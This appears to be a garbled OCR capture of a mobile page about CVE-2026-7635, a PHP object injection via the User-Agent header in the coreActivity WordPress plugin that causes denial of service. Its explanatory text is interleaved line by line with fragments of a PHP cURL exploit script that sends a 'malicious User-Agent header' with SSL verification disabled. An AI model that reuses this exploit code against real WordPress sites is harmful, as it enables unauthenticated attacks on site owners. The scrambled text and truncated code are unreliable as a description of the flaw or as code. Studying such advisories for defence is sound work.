
-
CVE-2026-7635 is a high-severity
-
vulnerability in the coreActivity
// Set the malicious User-Agent header
-
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
array
(
-
plugin for WordPress, affecting
'User-Agent: '
.
$user_agent
-
versions up to and including 3.0. It
)
)
;
-
allows unauthenticated attackers
-
// Do not verify SSL certificate (for testing
to inject a crafted PHP serialized
-
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
-
payload through the User-Agent
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
-
HTTP header, leading to a Denial
-
of Service condition.
// Execute the request
-
$response
=
curl_exec
(
$ch
)
;
-
How does the vulnerability
-
// Check for errors
-
work?
if
(
curl_errno
(
$ch
)
)
{
-
Mechanism of exploitation
echo
'cURL error: '
.
curl_error
(
$ch
)
.
"
-
}
else
{
-
The vulnerability occurs because
// Extract the HTTP status code
-
the coreActivity plugin fails to
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
-
echo
"HTTP Status Code: "
.
$http_code
.
-